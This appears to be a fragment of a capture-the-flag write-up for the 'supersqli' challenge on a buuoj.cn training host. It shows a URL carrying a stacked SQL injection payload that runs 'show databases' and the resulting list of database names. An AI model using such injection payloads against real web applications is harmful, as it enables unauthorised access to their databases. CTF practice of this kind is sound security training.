 6bbac593-d048-471a-af50-943bc8baf2a2.node3.buuoj.cn/?inject=1';show databases;%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}